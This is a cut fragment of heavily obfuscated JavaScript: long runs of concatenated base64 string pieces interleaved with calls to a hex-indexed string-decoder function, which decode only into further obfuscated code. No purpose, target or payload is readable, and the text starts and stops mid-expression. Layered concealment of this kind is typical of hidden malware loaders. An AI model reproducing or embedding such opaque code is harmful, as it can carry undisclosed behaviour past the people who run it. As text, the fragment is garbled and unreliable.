dxRDBOJykrTCgwe'+'DJiNCwneldESCcpK0woMHg0ZmEsJ2hrZ3'+'gnKStMKDB4NWFiLCdIeFdzJykrTCgweDQ'+'1OSwndjQkZScpK0woMHgyNTcsJ0xiU3Yn'+'KStMKDB4MzQ3LCd6YWlvJykrTCgweDRmZ'+'iwnSHhXcycpK0woMHg0MWMsJ09lT24nKS'+_0x3071566u(0x28b)+_0x3071566u(0x1c1)+'KDB4NjU3LCd6YWlvJykrTCgweDQzYiwnK'+'jRFJicpK0woMHgzNjgsJyF6eiEnKStMKD'+'B4MTdmLCdRS3dUJykrTCgweDVjNSwnNUx'+'USCcpK0woMHg1NzgsJ2RDQGInKStMKDB4'+_0x3071566u(0x1f5)+_0x3071566u(0x15f)+'Q5LCcmTDQxJykrTCgweDQ2NiwnJl45VSc'+'pK0woMHg1MzEsJ3Y0JGUnKStMKDB4M2Q4'+'LCczMXFyJykrTCgweDVkZCwnUShZQycpK'+'0woMHgzY2MsJ1EoWUMnKStMKDB4NWNjLC'+'dOcnBQJykrTCgweDRhYiwnKjRFJicpK0w'+'oMHg0MjUsJzMxcXInKStMKDB4NTdmLCc3'+'eSNQJykrTCgweDUyOSwnQWRMSCcpK0woM'+'Hg0MDgsJ1UxTWcnKStMKDB4NmJkLCdzbl'+'lFJykrTCgw')+('eDRmNCwnQCpSVScpK0woMHgzMWIsJ0dbV'+'TgnKStMKDB4NjFiLCdAKlJVJykrTCgweD'+'E2MywnSlBdNicpK0woMHg2ZjAsJ2FZITA'+'nKStMKDB4NGFkLCc3TFZDJykrTCgweDMz'+_0x3071566u(0x22d)+'StMKDB4Njc0LCdKUF02JykrTCgweDM0Yi'+'wnVDJOWScpK0woMHg0MWUsJ1QyTlknKSt'+'MKDB4NjZhLCdtQWg1JykrTCgweDZjNCwn'+'Vyk3QycpK0woMHgzZTksJ0h4V3MnKStMK'+_0x3071566u(0x2a1)+'BdNicpK0woMHgyNjEsJzdMVkMnKStMKDB'+_0x3071566u(0x159)+_0x3071566u(0x317)+'WI5LCczdWZmJykrTCgweDU3YiwnQVd0dC'+_0x3071566u(0x274)+'hLCdRKFlDJykrTCgweDM5ZCwnTnJwUCcp'+'K0woMHgzOWEsJ2hZbUgnKStMKDB4MzY1L'+'Cc3TFZDJykrTCgweDU2MCwnQVd0dCcpK0'+'woMHgzMDQsJ2klMionKStMKDB4Njg5LCd'+'nV1lzJykrTCgweDJjZSwnT2VPbicpK0wo'+_0x3071566u(0x278)+'3dUJykrTCgweDM3MywnIXp6IScpK0woMH'+'gyNTEsJ2FqYSUnKStMKDB4NmVhLCc3eSN'+_0x3071566u(0x2cb)+'NGMsJ00laE4nKStMKDB4NjQ2LCdoWW1IJ'+'ykrTCgweDUyNywnTSVoTicpK0woMHgxYT'+'YsJ1FLd1QnKStMKDB4M2U0LCd6V0RIJyk'+_0x3071566u(0x30b)+'J0FkTEgnKStMKDB4NWMwLCdhamElJykrT'+'CgweDU5OCwnaCkxeCcpK0woMHgyOGUsJ1'+'MhWVInKStM')+(_0x3071566u(0x281)+'2VPbicpK0woMHgyYWIsJzVMVEgnKStMKD'+_0x3071566u(0x2c6)+_0x3071566u(0x296)+'MjUyLCdKUF02JykrTCgweDU4ZiwnJl45V'+'ScpK0woMHg2MTEsJ1UxTWcnKStMKDB4NG'+'JlLCdhamElJykrTCgweDIzNSwnaCkxeCc'+_0x3071566u(0x268)+_0x3071566u(0x2cd)+'0woMHg1Y2IsJzMxcXInKStMKDB4NTNkLC'+'dIcVE4JykrTCgweDY1NiwnIXp6IScpK0w'+'oMHg0YTgsJ2QzWmwnKStMKDB4NWI2LCdt'+'QEclJykrTCgweDQ0MywnbUFoNScpK0woM'+_0x3071566u(0x289)+'dDJykrTCgweDFlZCwnSHhXcycpK0woMHg'+'2YjQsJ3FEME4nKStMKDB4NGE2LCdoWW1I'+'JykrTCgweDZjNiwnYWphJScpK0woMHgyO'+'DUsJ1EoWUMnKStMKDB4MmRmLCdPZU9uJy'+'krTCgweDJiYiwnaGtneCcpK0woMHg0MGQ'+'sJzMxcXInKStMKDB4NTExLCdmZ0tOJykr'+'TCgweDU4NiwnRiVDKicpK0woMHgzNTAsJ'+'1FLd1QnKStMKDB4NDVlLCdKRjdnJykrTC'+'gweDE5YSwnSHFROCcpK0woMHgzOGIsJ0F'+'kTEgnKStMKDB4NTA1LCdoKTF4JykrTCgw'+'eDE2MSwnUUt3VCcpK0woMHgyNDAsJyl2Y'+_0x3071566u(0x1a3)+_0x3071566u(0x367)+_0x3071566u(0x1e9)+_0x3071566u(0x235)+'StMKDB4M2UwLCdkM1psJykpKyhMKDB4Nm'+'FjLCdKRjdn')+('JykrTCgweDQ0NCwnYWphJScpK0woMHgzY'+'2QsJ2hrZ3gnKStMKDB4NTIxLCdoWW1IJy'+_0x3071566u(0x31e)+'sJ0dbVTgnKStMKDB4NTUyLCdmZ0tOJykr'+'TCgweDI2MywnQVd0dCcpK0woMHg2YjEsJ'+'2FZITAnKStMKDB4NGZlLCdBV3R0JykrTC'+'gweDU4NCwnT2VPbicpK0woMHgxZDcsJ3p'+_0x3071566u(0x2c7)+'eDY1ZSwnKjRFJicpK0woMHgyNjYsJyRHK'+_0x3071566u(0x294)+'JhZSwnQCpSVScpK0woMHgzZTEsJzd5I1A'+_0x3071566u(0x1a5)+'Miwnc25ZRScpK0woMHgzZTgsJ05ycFAnK'+'StMKDB4M2I5LCdtQEclJykrTCgweDJiZC'+_0x3071566u(0x2a5)+'MKDB4MjYwLCdoKTF4JykrTCgweDU5MCwn'+'cUQwTicpK0woMHgyNDEsJ21BaDUnKStMK'+'DB4MjQ0LCdRKFlDJykrTCgweDEzZSwnT2'+'VPbicpK0woMHg0Y2IsJ2gpMXgnKStMKDB'+'4MmRiLCdBZExIJykrTCgweDNhYiwnN3kj'+'UCcpK0woMHgxNmIsJ1EoWUMnKStMKDB4N'+'TNiLCcmXjlVJykrTCgweDQwMywnTGJTdi'+'cpK0woMHgxNTUsJ2hrZ3gnKStMKDB4NTR'+_0x3071566u(0x244)+'K0woMHg0NmUsJ1EoWUMnKStMKDB4MTcxL'+'Cd6YWlvJykrTCgweDY3OSwnKXZhSicpK0'+'woMHg0YjYsJyRHKVsnKStMKDB4NjE2LCd'+'hWSEwJykrTCgweDMyMiwnMzFxcicpK0wo'+'MHgyYTYsJ3Y0JGUnKStMKDB4NmEwLCdMY'+'lN2JykrTCgweDU4NSwnJEcpWycpK0woMH'+'gyMzIsJ1FL')+(_0x3071566u(0x2b9)+_0x3071566u(0x269)+'InKStMKDB4MjIwLCcmXjlVJykrTCgweDU'+'4YiwnIXp6IScpK0woMHg2YzksJ1cpN0Mn'+'KStMKDB4NTcyLCdAKlJVJykrTCgweDM4O'+'SwnemFpbycpK0woMHg2OWMsJ1EoWUMnKS'+'tMKDB4MjVjLCdzbllFJykrTCgweDYyNyw'+_0x3071566u(0x2f3)+'KDB4NWNkLCdOcnBQJykrTCgweDMxOSwnb'+'UFoNScpK0woMHg1MGQsJ21ARyUnKStMKD'+_0x3071566u(0x1ab)+'0MScpK0woMHgyNWUsJ2gpMXgnKStMKDB4'+'NDNhLCdVMU1nJykrTCgweDYxOCwnRiVDK'+'icpK0woMHg1NTEsJyZeOVUnKStMKDB4NT'+_0x3071566u(0x17a)+_0x3071566u(0x186)+_0x3071566u(0x248)+_0x3071566u(0x2d1)+_0x3071566u(0x319)+_0x3071566u(0x2c4)+_0x3071566u(0x2a6)+'Hg1MWEsJ0FkTEgnKStMKDB4NDUyLCdRKF'+'lDJykrTCgweDY2MiwnJl45VScpK0woMHg'+'0ZDgsJ2FqYSUnKStMKDB4NGEwLCdVMU1n'+_0x3071566u(0x1af)+_0x3071566u(0x170)+_0x3071566u(0x2c8)+'sJ3phaW8nKStMKDB4MjZmLCdHW1U4Jykr'+_0x3071566u(0x175)+'0YlQyonKStMKDB4NGNkLCdnV1lzJykrTC'+'gweDYzZSwn')+('YVkhMCcpK0woMHgzYTIsJ09lT24nKStMK'+'DB4MzY0LCdNJWhOJykrTCgweDFjZCwnTn'+'VWYicpK0woMHgyMjQsJ2FqYSUnKStMKDB'+'4MzI3LCdOcnBQJykrTCgweDQyMSwnRiVD'+_0x3071566u(0x1d4)+'jk0LCdpJTIqJykrTCgweDIxNiwnUShZQy'+'cpK0woMHgyZDUsJ0AqUlUnKStMKDB4NGI'+'1LCdIeFdzJykrTCgweDQ4MiwnQCpSVScp'+'K0woMHgyZmIsJ3pXREgnKStMKDB4NjhlL'+'CdtQEclJykrTCgweDFkOCwnYVkhMCcpK0'+'woMHgzMzksJzdMVkMnKStMKDB4MmYwLCd'+_0x3071566u(0x2fc)+'MHg2NjcsJ2dXWXMnKStMKDB4MTg0LCc2a'+'jBYJykrTCgweDNiYywnVDJOWScpK0woMH'+_0x3071566u(0x25d)+'4JykrTCgweDY1MSwnZmdLTicpK0woMHgx'+'NWIsJ09lT24nKStMKDB4MjEwLCdBV3R0J'+'ykrTCgweDE1YywnJkw0MScpK0woMHgyYj'+_0x3071566u(0x25f)+'rTCgweDZlNSwneldESCcpK0woMHg2NGIs'+'J1QyTlknKStMKDB4MThiLCdhWSEwJykrT'+'CgweDMyZSwnYVkhMCcpK0woMHg0OTgsJ0'+'FXdHQnKStMKDB4MjBmLCdKRjdnJykrTCg'+'weDFkMSwnaFltSCcpK0woMHgzNmQsJ0xi'+'U3YnKStMKDB4NjFhLCc2ajBYJykrTCgwe'+'DNiZSwnSk4mVCcpK0woMHg0ZjIsJyF6ei'+_0x3071566u(0x29d)+'xYiwnKjRFJicpK0woMHgxOWQsJzdMVkMn'+'KStMKDB4NmUyLCczMXFyJykrTCgweDZkN'+'iwnM3VmZicpK0woMHg1YWMsJ0FXdHQnKS'+'tMKDB4MmQ3')+('LCcmTDQxJykrTCgweDE5MiwnJkw0MScpK'+_0x3071566u(0x163)+'ckRylbJykrTCgweDFjNiwnSk4mVCcpK0w'+'oMHg0MjQsJzd5I1AnKStMKDB4NDMzLCdG'+'JUMqJykrTCgweDJkYSwnZmdLTicpK0woM'+'Hg2NGEsJ2gpMXgnKStMKDB4NTliLCcmXj'+'lVJykrTCgweDE5ZSwnUUt3VCcpK0woMHg'+'1ZWQsJ2dXWXMnKStMKDB4MjlmLCd6YWlv'+'JykrTCgweDQzOSwnN0xWQycpK0woMHgzZ'+'GEsJ2hrZ3gnKStMKDB4NmI5LCdtQWg1Jy'+_0x3071566u(0x23c)+'sJ21ARyUnKStMKDB4NTYzLCczMXFyJykr'+'TCgweDY1OCwnMzFxcicpK0woMHgxYzEsJ'+'1QyTlknKStMKDB4M2I2LCdmZ0tOJykrTC'+_0x3071566u(0x30d)+'iU3YnKStMKDB4MjkwLCchenohJykrTCgw'+'eDY5ZSwnJkw0MScpK0woMHgyZWQsJ2ZnS'+'04nKStMKDB4MTc1LCdKRjdnJykrTCgweD'+'FjZiwnKjRFJicpK0woMHg1MzMsJ3FEME4'+'nKStMKDB4NjI0LCdzbllFJykrTCgweDZk'+'OCwnVDJOWScpK0woMHgyNGIsJ09lT24nK'+'StMKDB4NTNhLCckRylbJykrTCgweDI0NS'+'wnRiVDKicpK0woMHg0MmIsJzMxcXInKSt'+'MKDB4MjE0LCdtQEclJykrTCgweDJjNywn'+_0x3071566u(0x2d6)+'DB4NTY2LCdUMk5ZJykrTCgweDI4OSwnbU'+_0x3071566u(0x1c6)+_0x3071566u(0x1e5)+'ZScpK0woMHgxM2YsJ2hZbUgnKStMKDB4N'+'DM2LCcmXjlVJykrTCgweDNkZSwnSlBdNi'+'cpK0woMHgx')+('YWYsJyF6eiEnKStMKDB4Njc4LCc3eSNQJ'+_0x3071566u(0x226)+'MsJ0pQXTYnKStMKDB4M2M0LCdoa2d4Jyk'+'rTCgweDUxMiwnSk4mVCcpK0woMHg2YzMs'+'J2RDQGInKStMKDB4MjhjLCd6YWlvJykrT'+'CgweDViYSwnUUt3VCcpK0woMHgzNmIsJ2'+_0x3071566u(0x271)+'weDFiMSwnJEcpWycpKSsoTCgweDNkYiwn'+_0x3071566u(0x1bb)+'DB4MzU0LCdBV3R0JykrTCgweDM1Yiwnc2'+_0x3071566u(0x297)+'4MzRlLCdKUF02JykrTCgweDE1OSwnSlBd'+'NicpK0woMHg2MWQsJ2FZITAnKStMKDB4N'+_0x3071566u(0x2ea)+'cpK0woMHg1YTcsJ21BaDUnKStMKDB4MzY'+_0x3071566u(0x32d)+'K0woMHg1MzAsJzd5I1AnKStMKDB4NGIzL'+_0x3071566u(0x29b)+'woMHgzYTMsJ1cpN0MnKStMKDB4NTAwLCd'+'KUF02JykrTCgweDUwNiwnZENAYicpK0wo'+'MHg1NTUsJ2FqYSUnKStMKDB4Njg4LCdkQ'+'0BiJykrTCgweDI5NCwnQWRMSCcpK0woMH'+'gxZjcsJyl2YUonKStMKDB4MmNmLCdXKTd'+'DJykrJ1RdJyksZFtMKDB4Njk4LCdNJWhO'+'JyldPWZ1bmN0aW9uKHMsdCl7cmV0dXJuI'+'HMrdDt9LGRbTCgweDQzNCwnVDJOWScpXT'+'1MKDB4MmM2LCdKTiZUJykrJ3MvJyxkW0w'+'oMHg1OWYsJzMxcXInKV09TCgweDM2MSwn'+'VDJOWScpK0woMHgzMTMsJzd5I1AnKStMK'+'DB4NTYxLCdpJTIqJykrTCgweDIwZSwnZE'+_0x3071566u(0x2eb))+('MHg1ZTMsJyRHKVsnKStMKDB4NjgwLCdxR'+_0x3071566u(0x303)+'g2Y2QsJ2dXWXMnKStMKDB4MzM1LCdRS3d'+'UJykrTCgweDY1MywnN0xWQycpK0woMHg0'+'MmMsJ2ZnS04nKStMKDB4MWE3LCd6V0RIJ'+'ykrTCgweDRjOSwnJEcpWycpK0woMHgyZj'+'EsJ0pQXTYnKStMKDB4NDExLCdOcnBQJyk'+'rTCgweDE0ZSwnJl45VScpK0woMHgxYzcs'+_0x3071566u(0x1bf)+'CgweDE2NiwnbUBHJScpK0woMHg1YTEsJ2'+'FZITAnKStMKDB4NDYzLCdOdVZiJykrTCg'+_0x3071566u(0x198)+'JlQnKStMKDB4MzIzLCczMXFyJykrTCgwe'+'DZkNywnRiVDKicpK0woMHgzZDQsJ3FEME'+'4nKStMKDB4NTNmLCdtQEclJykrTCgweDJ'+'jZCwnc25ZRScpK0woMHg1NjcsJzd5I1An'+'KStMKDB4Mjc1LCdHW1U4JykrTCgweDFlM'+'iwnSkY3ZycpK0woMHgxOGEsJ0FkTEgnKS'+_0x3071566u(0x18b)+'nSHFROCcpK0woMHg1OGMsJ2QzWmwnKStM'+_0x3071566u(0x312)+'3kjUCcpK0woMHgzOTcsJ2hrZ3gnKStMKD'+'B4MzVlLCdNJWhOJykrTCgweDE5OSwnaGt'+'neCcpK0woMHgxZmEsJyRHKVsnKStMKDB4'+_0x3071566u(0x2f9)+'icpK0woMHgzMTQsJ21ARyUnKStMKDB4M2'+_0x3071566u(0x151)+'pK0woMHgzM2EsJ1FLd1QnKStMKDB4MWVm'+_0x3071566u(0x21a)+_0x3071566u(0x283)+'dMYlN2Jykr')+(_0x3071566u(0x358)+'0AqUlUnKStMKDB4Mzk4LCdzbllFJykrTC'+'gweDY3ZCwnc25ZRScpK0woMHg2NjQsJ0p'+'QXTYnKStMKDB4NjlkLCdHW1U4JykrTCgw'+_0x3071566u(0x240)+'FAnKStMKDB4NDcxLCdKUF02JykrTCgweD'+_0x3071566u(0x2a2)+'nKStMKDB4NTBjLCdRKFlDJykrTCgweDIw'+'MiwnYWphJScpK0woMHgzYjIsJ0FXdHQnK'+'StMKDB4MzI0LCdPZU9uJykrTCgweDIyZS'+'wnVTFNZycpK0woMHgxYjgsJzdMVkMnKSt'+'MKDB4MWM0LCdBZExIJykrTCgweDU5Nywn'+_0x3071566u(0x2df)+_0x3071566u(0x2f1)+'UyKicpK0woMHg0NjQsJ0pQXTYnKStMKDB'+'4NTI4LCdkQ0BiJykrTCgweDI1NCwnSkY3'+'ZycpK0woMHg2MjksJ1EoWUMnKStMKDB4N'+'jQ1LCdmZ0tOJykrTCgweDI2Nywnc25ZRS'+_0x3071566u(0x26d)+_0x3071566u(0x2b6)+'K0woMHgyYjksJ2QzWmwnKStMKDB4NWQ0L'+'CdTIVlSJykrTCgweDU3NiwnMzFxcicpK0'+'woMHg2M2EsJ1FLd1QnKStMKDB4MWVhLCd'+'PZU9uJykrTCgweDM1ZiwnJEcpWycpK0wo'+'MHgzYmIsJ0hxUTgnKStMKDB4MjAzLCczM'+_0x3071566u(0x32f)+'gxYTIsJ2ZnS04nKStMKDB4NDk2LCdRS3d'+'UJykrTCgweDZlNywnIXp6IScpK0woMHgy'+'NWQsJ3phaW8nKStMKDB4MjExLCdHW1U4J'+'ykrTCgweDQwOSwneldESCcpK0woMHgzN2'+'EsJ1cpN0Mn')+('KStMKDB4NWY3LCd6V0RIJykrTCgweDZmM'+_0x3071566u(0x27a)+_0x3071566u(0x15b)+_0x3071566u(0x351)+'KDB4NWViLCchenohJykrTCgweDMxMSwnV'+'DJOWScpK0woMHgzMzAsJ0dbVTgnKStMKD'+'B4NmQwLCcmXjlVJykrTCgweDNhNCwnNUx'+'USCcpK0woMHg0OTUsJ2FqYSUnKStMKDB4'+'MjgwLCcqNEUmJykrTCgweDRmYiwnMzFxc'+_0x3071566u(0x1cf)+_0x3071566u(0x2b7)+_0x3071566u(0x370)+'LCc3eSNQJykrTCgweDNiZiwnc25ZRScpK'+'0woMHg0Y2EsJ0hxUTgnKStMKDB4MmVlLC'+'cmTDQxJykrTCgweDM2YywnVTFNZycpK0w'+'oMHgyNDksJ2hrZ3gnKStMKDB4MTg5LCdt'+'QEclJykrTCgweDE1MiwnVTFNZycpK0woM'+'Hg0NTAsJ3pXREgnKStMKDB4MWY2LCdmZ0'+'tOJykrTCgweDY2MSwnTGJTdicpK0woMHg'+_0x3071566u(0x2ab)+'JykrTCgweDMyOCwnQCpSVScpK0woMHgzN'+'DgsJzMxcXInKStMKDB4MjhmLCc3eSNQJy'+_0x3071566u(0x174)+'sJ2RDQGInKStMKDB4MmEzLCdkQ0BiJykr'+_0x3071566u(0x2de)+'051VmInKStMKDB4MjZhLCdkQ0BiJykrTC'+'gweDVmZiwnVyk3QycpK0woMHg1ZmUsJ0p'+'GN2cnKStMKDB4MTc3LCdoa2d4JykrTCgw'+'eDY5ZiwnSk4mVCcpK0woMHg2MjgsJ2QzW'+'mwnKStMKDB4MmY4LCdRS3dUJykrTCgweD'+'M3OCwnYWph')+('JScpK0woMHg2MWYsJzdMVkMnKStMKDB4N'+'WI1LCdOdVZiJykrTCgweDZjMSwnJEcpWy'+_0x3071566u(0x215)+'1LCdnV1lzJykrTCgweDY5NiwnM3VmZicp'+'K0woMHg2NmYsJ2RDQGInKStMKDB4NTVmL'+'Cd6YWlvJykrTCgweDViNCwnR1tVOCcpK0'+'woMHg2M2QsJzZqMFgnKStMKDB4MWQ1LCc'+'zMXFyJykrTCgweDYzOSwnVDJOWScpK0wo'+'MHg1MTAsJ3Y0JGUnKStMKDB4NDI4LCdGJ'+'UMqJykrTCgweDE0MSwnUyFZUicpK0woMH'+'gyNjksJ1EoWUMnKStMKDB4M2FhLCdxRDB'+'OJykrTCgweDM4MCwnIXp6IScpK0woMHgz'+'ZmEsJ05ycFAnKStMKDB4NGZkLCdGJUMqJ'+'ykrTCgweDViMSwnT2VPbicpK0woMHg0Nm'+'IsJzZqMFgnKStMKDB4MTQ3LCdKUF02Jyk'+'rTCgweDE3YywnZDNabCcpK0woMHg0ZDUs'+'J0pGN2cnKStMKDB4NmVkLCcqNEUmJykrT'+'CgweDY3YSwnSHFROCcpK0woMHgzNDAsJ2'+'klMionKStMKDB4NTU2LCdhamElJykrTCg'+'weDQ0NiwnT2VPbicpK0woMHgzOGYsJ0FX'+'dHQnKStMKDB4NTQ1LCckRylbJykrTCgwe'+'DQ5MSwnSHFROCcpK0woMHgzNjAsJ2hZbU'+_0x3071566u(0x16e)+'2MCwnZ1dZcycpK0woMHg0MjIsJ0dbVTgn'+'KStMKDB4MzZlLCdBZExIJykrTCgweDE3N'+'CwneldESCcpK0woMHg1NTQsJzd5I1AnKS'+'tMKDB4NGY3LCdIcVE4JykrTCgweDIzNiw'+'nSkY3ZycpK0woMHgyMTUsJ05ycFAnKStM'+_0x3071566u(0x333)+'l45VScpK0woMHgxYmMsJ0pOJlQnKStMKD'+_0x3071566u(0x364))+('RylbJykrTCgweDRlYywnJkw0MScpK0woM'+_0x3071566u(0x26a)+'NQJykrTCgweDY5MCwndjQkZScpK0woMHg'+'zODMsJ0dbVTgnKStMKDB4NWFkLCdRKFlD'+'JykrTCgweDVlNCwnZ1dZcycpK0woMHgyO'+'WEsJyZMNDEnKSsoTCgweDQzOCwnN0xWQy'+'cpK0woMHgxYWEsJzMxcXInKStMKDB4NDl'+'lLCc2ajBYJykrTCgweDJjYiwnaCkxeCcp'+'K0woMHg0ZGIsJ2dXWXMnKStMKDB4NmJiL'+'CdtQWg1JykrTCgweDViZiwnIXp6IScpK0'+'woMHg0YWMsJ1UxTWcnKStMKDB4MzRjLCd'+'XKTdDJykrTCgweDMwMSwneldESCcpK0wo'+'MHg1ZTEsJ1QyTlknKStMKDB4M2VhLCdMY'+_0x3071566u(0x306)+_0x3071566u(0x356)+_0x3071566u(0x330)+'NTIsJzVMVEgnKStMKDB4MjczLCdRKFlDJ'+_0x3071566u(0x1ed)+'ksJ3NuWUUnKStMKDB4NDk3LCdpJTIqJyk'+'rTCgweDJiZSwnJkw0MScpK0woMHgyMzks'+'JyZMNDEnKStMKDB4MjBkLCdTIVlSJykrT'+'CgweDQyMywnZmdLTicpK0woMHg0YzUsJy'+_0x3071566u(0x1cd)+'weDFlYywnSlBdNicpK0woMHg0NTYsJzN1'+'ZmYnKStMKDB4MTk2LCdkM1psJykrTCgwe'+'DYzZiwnVyk3QycpK0woMHgxNGYsJ0h4V3'+'MnKStMKDB4NDg1LCd2NCRlJykrTCgweDV'+'iZSwnVyk3QycpK0woMHg1YWUsJ0h4V3Mn'+_0x3071566u(0x353)+'ywnUUt3VCcpK0woMHgzOTEsJ3pXREgnKS'+_0x3071566u(0x2da))+('LCdOcnBQJykrTCgweDIzYywnSHFROCcpK'+'0woMHg0N2IsJ0AqUlUnKStMKDB4MzBiLC'+_0x3071566u(0x1b5)+_0x3071566u(0x19f)+_0x3071566u(0x292)+'HgyMWQsJ0pGN2cnKStMKDB4NWVmLCdNJW'+'hOJykrTCgweDZiNywnTSVoTicpK0woMHg'+'xNzMsJ2dXWXMnKStMKDB4NjM1LCc1TFRI'+'JykrTCgweDUzYywnZDNabCcpK0woMHg1Y'+'jMsJ0AqUlUnKStMKDB4MzdjLCdOdVZiJy'+_0x3071566u(0x325)+_0x3071566u(0x309)+'TCgweDFiNiwnN3kjUCcpK0woMHg2ZGEsJ'+'2hZbUgnKStMKDB4NTQ0LCdOdVZiJykrTC'+_0x3071566u(0x363)+'yTlknKStMKDB4MmQ4LCdoKTF4JykrTCgw'+'eDY5YSwnM3VmZicpK0woMHg0MmEsJ0dbV'+_0x3071566u(0x27b)+'UyZSwnVDJOWScpK0woMHgyMzgsJ051VmI'+'nKStMKDB4NTlhLCdMYlN2JykrTCgweDFj'+_0x3071566u(0x322)+'StMKDB4MWIyLCdTIVlSJykrTCgweDI4ZC'+_0x3071566u(0x249)+'MKDB4NDg5LCdIcVE4JykrTCgweDZlMCwn'+'Jl45VScpK0woMHg2NWQsJ0h4V3MnKStMK'+_0x3071566u(0x216)+_0x3071566u(0x18a)+'4MjNmLCdnV1lzJykrTCgweDU3MywnZENA'+_0x3071566u(0x24f)+'DVhLCdnV1lzJykrTCgweDVjYSwnMzFxci'+'cpK0woMHg1')+('Y2UsJ09lT24nKStMKDB4M2VjLCckRylbJ'+_0x3071566u(0x17c)+'ksJ2ZnS04nKStMKDB4MzhjLCdNJWhOJyk'+_0x3071566u(0x2c0)+_0x3071566u(0x26e)+'CgweDFlNywnVyk3QycpK0woMHgyNGUsJ0'+'pQXTYnKStMKDB4NWMzLCdBZExIJykrTCg'+'weDM5MCwnM3VmZicpK0woMHgxY2MsJyl2'+'YUonKStMKDB4MzM0LCd6YWlvJykrTCgwe'+'DY5MSwnc25ZRScpK0woMHg2NzMsJzVMVE'+'gnKStMKDB4NDVkLCd6YWlvJykrTCgweDF'+'hMCwnJkw0MScpK0woMHg0NTcsJ00laE4n'+'KStMKDB4MjBjLCc3eSNQJykrTCgweDZhN'+'iwnVyk3QycpK0woMHgxZTMsJ0FXdHQnKS'+'tMKDB4M2ZlLCd6V0RIJykrTCgweDZiYSw'+'nTnJwUCcpK0woMHg0MWQsJ1FLd1QnKStM'+'KDB4M2YyLCczdWZmJykrTCgweDNjMSwnM'+'zFxcicpK0woMHgxNmMsJ1MhWVInKStMKD'+'B4NjZiLCchenohJykrTCgweDM5OSwnQVd'+'0dCcpK0woMHgzNjksJ0h4V3MnKStMKDB4'+_0x3071566u(0x36b)+'CcpK0woMHg1YmIsJ3phaW8nKStMKDB4Mm'+'UxLCckRylbJykrTCgweDY2NiwnJEcpWyc'+_0x3071566u(0x185)+'LCc3TFZDJykrTCgweDFjYiwnRiVDKicpK'+_0x3071566u(0x33c)+'dXKTdDJykrTCgweDQ0YiwneldESCcpK0w'+'oMHgyYjIsJ05ycFAnKStMKDB4MzNmLCdX'+'KTdDJykrTCgweDI3ZSwnZmdLTicpK0woM'+'Hg1YzcsJ21ARyUnKStMKDB4NDVmLCd6V0'+'RIJykrTCgw')+('eDMwNywnJEcpWycpK0woMHgzMTcsJ1MhW'+'VInKStMKDB4NjRjLCd6YWlvJykrTCgweD'+'Q5MCwnSHhXcycpK0woMHg2NTksJ1MhWVI'+'nKStMKDB4MjRhLCdVMU1nJykrTCgweDE1'+'MCwnT2VPbicpK0woMHg0ODQsJ21ARyUnK'+_0x3071566u(0x23d)+'wnTnJwUCcpK0woMHg2MDEsJ0hxUTgnKSt'+'MKDB4NjA5LCdOdVZiJykrTCgweDYyMywn'+'QCpSVScpK0woMHgyYWYsJ2klMionKStMK'+_0x3071566u(0x225)+'45VScpK0woMHg0MDUsJyo0RSYnKStMKDB'+'4NTc3LCdTIVlSJykrTCgweDUwYiwnTnJw'+_0x3071566u(0x22c)+'GYzLCdKRjdnJykrTCgweDQ3YSwnaFltSC'+'cpK0woMHgxODgsJ21ARyUnKStMKDB4NTB'+_0x3071566u(0x336)+'K0woMHg2NTUsJ3pXREgnKStMKDB4NWY0L'+'CdTIVlSJykrTCgweDYwNiwnaFltSCcpK0'+'woMHg1ZGMsJ0pGN2cnKStMKDB4M2Q5LCd'+'xRDBOJykrTCgweDU3OSwnaFltSCcpK0wo'+'MHg0MzAsJ21BaDUnKStMKDB4NWQxLCc2a'+'jBYJykrTCgweDI4NiwnZ1dZcycpK0woMH'+'g2ODQsJ0xiU3YnKStMKDB4NTU3LCdAKlJ'+_0x3071566u(0x32e)+_0x3071566u(0x1e4)+'ykrTCgweDYwMCwneldESCcpK0woMHgxZj'+'AsJ2RDQGInKStMKDB4MTNhLCdRKFlDJyk'+'rTCgweDRjZiwnYVkhMCcpK0woMHgyYzMs'+'JzMxcXInKStMKDB4NDA3LCdKRjdnJykrT'+_0x3071566u(0x2ad)+'MhWVInKStM')+('KDB4MjkyLCcqNEUmJykrTCgweDFiYiwnV'+_0x3071566u(0x1ee)+'B4MzliLCdRKFlDJykrTCgweDVjMSwnM3V'+'mZicpK0woMHg2MGUsJyZeOVUnKStMKDB4'+'NTcwLCcmTDQxJykrTCgweDZhMSwnIXp6I'+'ScpK0woMHgyZDAsJ21ARyUnKStMKDB4Nj'+'JlLCdMYlN2JykrTCgweDI4NywnTGJTdic'+'pK0woMHgzZWYsJ2hZbUgnKStMKDB4NmQ5'+'LCdRKFlDJykrTCgweDZjMiwneldESCcpK'+'0woMHgzYmEsJ0AqUlUnKStMKDB4NmNmLC'+_0x3071566u(0x36c)+'oMHgzZDAsJ2FqYSUnKStMKDB4NTQzLCdI'+_0x3071566u(0x27d)+'HgzZTIsJ051VmInKSkrKEwoMHg2YWYsJ1'+'MhWVInKStMKDB4NDNmLCdkM1psJykrTCg'+'weDU3MSwnYVkhMCcpK0woMHg0N2UsJ3Y0'+_0x3071566u(0x291)+'DVjNiwnSlBdNicpK0woMHgzOWMsJ0dbVT'+'gnKStMKDB4MzUzLCdoKTF4JykrTCgweDM'+'0NCwnZ1dZcycpK0woMHg0OGMsJyRHKVsn'+'KStMKDB4NGU1LCdoKTF4JykrTCgweDI1O'+_0x3071566u(0x18c)+_0x3071566u(0x22a)+_0x3071566u(0x301)+_0x3071566u(0x31d)+'0xWQycpK0woMHg0NmEsJ09lT24nKStMKD'+'B4MjAwLCdRKFlDJykrTCgweDZkNCwnZmd'+'LTicpK0woMHgyNDYsJ1EoWUMnKStMKDB4'+'NmI4LCdkM1psJykrTCgweDVhOSwnUShZQ'+'ycpK0woMHg1NDEsJyZMNDEnKStMKDB4M2'+_0x3071566u(0x250))+('JykrTCgweDVlNSwnNmowWCcpK0woMHg1M'+'DQsJ0xiU3YnKStMKDB4Mjc3LCchenohJy'+'krTCgweDJiMSwnR1tVOCcpK0woMHg0OGU'+_0x3071566u(0x1e2)+_0x3071566u(0x2ba)+'0pGN2cnKStMKDB4MWI3LCdRKFlDJykrTC'+_0x3071566u(0x2fb)+_0x3071566u(0x34f)+'eDI4YSwnVTFNZycpK0woMHgyZTUsJ1FLd'+'1QnKStMKDB4MWRiLCc2ajBYJykrTCgweD'+'U3ZCwnVDJOWScpK0woMHg0OGQsJ0dbVTg'+'nKStMKDB4M2IwLCc3TFZDJykrTCgweDNm'+'NCwncUQwTicpK0woMHgxOGUsJ3NuWUUnK'+'StMKDB4NmNjLCdoKTF4JykrTCgweDNiO